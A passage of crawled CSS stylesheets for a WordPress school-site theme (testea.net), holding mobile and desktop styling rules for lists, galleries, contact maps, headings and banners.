    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    letter-spacing: -0.26667vw;
    font-weight: bold;
  }
  .school_list li a h3:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-36023dd9-ef1e-4e3b-96f3-f6a738ef8c22) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct {
    display: none;
  }
  .detail .d_slider {
    margin-bottom: 3.33333vw;
  }
  .detail .d_slider .gallery-top {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    padding: 2.66667vw 0;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    line-height: 0;
    -moz-border-radius: 0.93333vw;
         border-radius: 0.93333vw;
    opacity: 0.6;
    height: 16vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-bottom: 1.33333vw solid #00A8A0;
    border-left: 1.33333vw solid transparent;
    border-right: 1.33333vw solid transparent;
    position: absolute;
    top: -1.73333vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_box {
    margin-bottom: 3.9vw;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_box dl dt {
    background: #00A8A0;
    font-size: 3.73333vw;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    padding: 2.26667vw 0;
    font-weight: bold;
  }
  .detail .d_box dl dt span {
    font-size: 6vw;
    line-height: 1;
    display: block;
  }
  .detail .d_box dl dd {
    text-align: center;
    padding: 3.06667vw 0;
  }
  .detail .d_box dl dd a {
    font-size: 6vw;
    line-height: 1;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 3.2vw;
    line-height: 2;
    display: block;
  }
  .detail .d_contact {
    margin-bottom: 15.625vw;
  }
  .detail .d_contact .d_list {
    margin-bottom: 6.66667vw;
  }
  .detail .d_contact .d_list dl {
    padding: 2.66667vw 0;
    border-bottom: 2px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
  .detail .d_contact .d_map {
    line-height: 0;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_contact .d_map a {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 6.51vw auto 0;
  }
  .detail .d_contact .d_map a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #00A8A0;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_contact .d_map a span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-3f8e2c19-cbde-485a-bd13-113946d963d2) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .detail .d_mess {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mess h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-db3079ef-03bc-4c08-a979-6a9f6e0f68b1) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 4vw;
  }
  .detail .d_mess_profile {
    background: #F9F9F9;
    padding: 5.33333vw 4vw;
  }
  .detail .d_mess_profile figure {
    width: 100%;
  }
  .detail .d_mess_profile figure img {
    width: 33.6vw;
    margin: 0 auto;
    display: block;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
  .detail .d_mess_profile_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    margin-bottom: 3.33333vw;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mess_list ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-cb3c867c-9704-4a90-819d-5a088e4e6dd6) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mem h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-191207d1-ef11-47ce-9557-d12a0bc3c987) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mem ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: 28.77vw;
    -o-object-fit: cover;object-fit: cover;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mem .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 3.4vw;
    height: 3.4vw;
    background: var(--wpr-bg-82a33944-9134-441c-a862-bd3439406cb2) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 6.33333vw;
  }
  .detail .d_direct h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-2822c172-1cdf-40da-9527-4eaae706b37b) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .detail .d_direct_list ul li {
    width: 100%;
  }
  .detail .d_direct_list ul li + li {
    margin-top: 5.33333vw;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 51.73333vw;
    object-fit: cover; */
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    color: #01A8A0;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li p {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    display: block;
    font-weight: 500;
    letter-spacing: -0.26667vw;
  }
  .detail .d_direct_list .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_view {
    margin-bottom: 12vw;
  }
  .detail .d_view h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-e1a4a282-fd48-4a61-81a6-108bb6449b81) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_area {
    margin-bottom: 6.33333vw;
  }
  .detail .d_area h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-072b0f7c-6a23-4b46-b2b3-74cc80072795) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 5.33333vw;
  }
  .detail .d_area_bl {
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 5.33333vw;
  }
  .detail .d_area_bl h4 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-52905eff-c07c-4cbe-80ab-588e16d42512) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    padding: 2vw 3.33333vw;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    letter-spacing: -0.26667vw;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-dad46aeb-3f7c-43e5-b401-dff69791733b) center/contain no-repeat;
  }
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .detail .d_blog_list ul li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
	
  #sticky-post p{  
	font-size: 2.93333vw;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 1;
	margin: 2.66667vw 0;
	padding: 1px;
  }
	
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .sec_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-f4ca7a66-63f7-4e45-9533-6cdde2725245) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .msg_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-bfa3b5b7-f13b-4310-bb81-106a00488af3) center/contain no-repeat;
    display: block;
  }
	
  .sec_ttl a {
    display: none;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .st_media .b_media .list_media li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .st_media .b_media .list_media li em {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 10.66667vw 0 13.33333vw;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 13.33333vw;
  }
  .st_media .b_detail time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 2.66667vw 0;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 5.5vw;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 4.66667vw;
    margin-bottom: 6vw;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 4.66667vw;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769098688
body_size: 3277
content:
@charset "utf-8";
/* CSS Document */

/* バナー */
.banner {
  position: relative;
  width: 100%;
  margin-bottom: 5%;
  /* margin-top: -5%; */
}

/* PC用バナーのスタイル */
.banner-pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

/* スマホ用バナーのスタイル */
.banner-mobile {
  display: none;
}

/* メディアクエリで表示を切り替え */
@media (max-width: 768px) {
  .banner-pc {
    display: none;
  }

  .banner-mobile {
    display: block;
  }
}
/* バナー */

.ttl_main_tt h1{
	color: #fff;
	font-size: 7.46667vw;
	line-height: 1.5;
	font-weight: bold;
}
@media screen and (min-width: 769px){
	.ttl_main_tt h1 {
		color: #fff;
		font-size: 4rem;
		line-height: 4.8rem;
		font-weight: bold;
		margin-bottom: 10px;
	}
}

.intro_bl h2 {
	font-size: 6vw;
	border-bottom: 2px solid #C5C5C5;
	line-height: 7.33333vw;
	padding-bottom: 2.66667vw;
	color: #333;
	padding-left: 5.33333vw;
	position: relative;
	margin-bottom: 4vw;
	font-weight: bold;
}
.intro_bl h2:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.2vw;
	height: 7.33333vw;
	background: #01A8A0;
	display: block;
}
@media screen and (min-width: 769px){
.intro_bl h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1.2;
    padding-bottom: 10px;
    color: #333;
    padding-left: 20px;
    position: relative;
    margin-bottom: 30px;
    font-weight: bold;
}
.intro_bl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 6px;
    height: 30px;
    background: #01A8A0;
    display: block;
}
}

  .intro_bl_ct .intro_box_info_ct h3 {
    font-size: 4.8vw;
    line-height: 7.46667vw;
    font-weight: bold;
    position: relative;
    padding-left: 13.33333vw;
    margin-bottom: 2.66667vw;
    min-height: 13.33333vw;
    font-weight: bold;
	border-bottom: none;
  }
  .intro_bl_ct .intro_box_info_ct h3 span {
    color: #01A8A0;
    display: inline-block;
  }
  .intro_bl_ct .intro_box_info_ct h3:before {
    counter-increment: number;
    content: counter(number);
    width: 10.66667vw;
    height: 10.66667vw;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background: #01A8A0;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 2.66667vw;
    position: absolute;
    top: 0.66667vw;
    left: 0;
    font-size: 5.73333vw;
    line-height: 1;
  }

@media screen and (min-width: 769px){
.intro_bl_ct .intro_box_info_ct h3 {
	font-size: 2.4rem;
	line-height: 3.7rem;
	font-weight: 500;
	position: relative;
	padding-left: 80px;
	margin-bottom: 20px;
	min-height: 70px;
	font-weight: bold;
	border-bottom: none;
}
.intro_bl_ct .intro_box_info_ct h3 span {
	color: #01A8A0;
	display: inline-block;
}
.intro_bl_ct .intro_box_info_ct h3:before {
	counter-increment: number;
	content: counter(number);
	width: 60px;
	height: 60px;
	-moz-border-radius: 100%;
		 border-radius: 100%;
	background: #01A8A0;
	color: #fff;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	   -moz-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	   -moz-box-pack: center;
		-ms-flex-pack: center;
			justify-content: center;
	margin-right: 15px;
	position: absolute;
	top: 5px;
	left: 0;
	font-size: 3.3rem;
	line-height: 1;
}
}

.list_teacher .txt_position strong{color: #333;}











  .corse .corse_content_head .df .txt h3 {
    font-size: 4.8vw;
    margin-top: 0vw;
    margin-bottom: 4vw;
    font-weight: bold;
  }

@media screen and (min-width: 769px){
  .corse .corse_content_head .df .txt h3 {
    font-size: 2.4rem;
    line-height: 32px;
    font-weight: bold;
    margin-bottom: 15px;
  }
}


  .school_list li a h2 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    font-weight: bold;
  }
  .school_list li a h2:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-9511a88a-e20d-4ceb-80b9-67762f0f6770) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
@media screen and (min-width: 769px){
  .school_list li a h2 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h2:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-5ef4fc32-8adb-41d6-8446-ada10efa9d7e) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
}


  .detail .d_mess h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-47335fae-7601-4aac-a48e-c8bac2724fa3) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mess h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-2159e103-5485-4547-87e7-a94899c7dd42) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_mess.ic_mess h2:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-657fdcdb-dd56-4dfd-959d-6903259b1655) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_mess.ic_mess h2:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-1cb97fd4-cfb7-4930-9052-2eb1cdabba04) center/contain no-repeat;
  }
}


  .sec_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-bbaf6cc9-ac03-4c22-916c-78398afe1e3a) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){

  .sec_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-39cde876-d684-4c6a-a2de-5fa6560322f2) center/contain no-repeat;
    display: block;
  }
}


  .msg_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-ad02506a-9365-4a4e-94f2-487a87ef81d3) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .msg_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-a1e10b4b-9fb6-40f5-aa5a-3e76438a45aa) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_direct h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-e33d9d60-568e-431d-aed4-f1cb5c41d5b0) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_direct h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
